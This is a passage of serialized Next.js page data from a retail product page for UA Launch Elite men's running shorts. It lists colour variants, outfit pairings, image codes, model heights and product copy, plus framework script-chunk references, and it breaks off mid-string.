"V5-1376508-713_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-713_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-713_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-713_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-713_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-713_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"743\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"743\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026121\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361469\",\"color\":\"390\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-743_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-743_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-743_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-743_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-743_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-743_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-743_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-743_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-743_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"816\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"816\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026121\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379288\",\"color\":\"035\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-816_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-816_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-816_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-816_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-816_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-816_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-816_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-816_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-816_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"840\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"840\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027189\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1386681\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-840_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-840_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-840_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-840_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-840_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-840_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-840_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-840_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361469\",\"color\":\"722\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026121\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-001_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-001_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-001_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-001_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-001_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-001_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-001_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-001_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-001_BCKDET\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"002\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389803\",\"color\":\"847\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"002\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-002_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-002_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-002_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-002_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"006\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"006\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3025419\",\"color\":\"800\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1375692\",\"color\":\"848\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-006_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-006_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-006_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-006_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-006_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-006_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-006_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-006_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-006_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"014\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"014\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027189\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382584\",\"color\":\"464\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-014_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-014_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-014_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-014_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-014_WSTBND\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-014_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-014_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"025\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"025\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027189\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382582\",\"color\":\"803\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-025_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-025_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-025_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-025_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-025_WSTBND\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-025_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-025_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"026\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"026\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382586\",\"color\":\"803\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027189\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-026_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-026_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-026_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-026_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-026_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-026_WSTBND\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-026_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-026_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"035\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"035\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026117\",\"color\":\"103\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1380775\",\"color\":\"490\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-035_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-035_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-035_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-035_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-035_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-035_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-035_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-035_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-035_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"036\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3028168\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389804\",\"color\":\"017\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"036\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-036_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-036_PKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-036_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-036_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"044\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"044\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3024903\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361474\",\"color\":\"638\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-044_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-044_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-044_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-044_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-044_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-044_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-044_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-044_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-044_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"045\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389802\",\"color\":\"452\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"045\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-045_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-045_MDAPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-045_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-045_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Bottoms\",\"sizePreferenceType\":{\"__typename\":\"SizePreferenceType\",\"productType\":\"Bottoms\",\"gender\":\"Mens\"},\"experienceType\":\"BOTH\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Launch Elite\",\"sizeCalloutMessage\":null,\"dna\":\"$a1:1:props:children:1:props:product:dna\",\"specs\":\"$a1:1:props:children:1:props:product:specs\",\"fitCare\":\"$a1:1:props:children:1:props:product:fitCare\",\"whatsItDo\":\"What do you need from your go-to running shorts? They need to be light and stretchy to let you move, and have a liner to keep you cool and dry. Done.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{\"403\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:productPromotions:0\",\"001\":\"$a1:1:props:children:1:props:lookupVariants:variants:0:productPromotions:0\",\"036\":\"$a1:1:props:children:1:props:lookupVariants:variants:6:productPromotions:0\"},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1a:props:pageContent\",\"socialContent\":[],\"returnsAndExchangesContent\":\"$La5\"}]]}]]\n"])</script><script>self.__next_f.push([1,"a3:false\n"])</script><script>self.__next_f.push([1,"a6:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"a7:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/c